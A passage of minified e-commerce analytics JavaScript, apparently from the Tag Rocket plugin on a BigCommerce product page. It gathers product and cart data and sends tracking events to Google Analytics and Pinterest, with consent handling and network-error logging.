XMLHttpRequest();e=e||1;f.onreadystatechange=function(){if(this.readyState==4){if(this.status!=200){if(e<12){T.bj(function(){T.dq(a,b,c,e+1)},1000,'XMLHttpRequest Retry '+e)}else{T.a('SB36','Request Failed after '+e+' attempts : '+a+' '+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="ELEGANT AUTUMN V-NECK KNITTED SWEATER - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='product';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qkWq_J9zdtaC8skISSsGhy0MwRxjm--OZ7WtrN_5gJDVnyXJh6UJ090FgtiKVEnroZLaRZ_Esk4wzjBazqOFcw";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
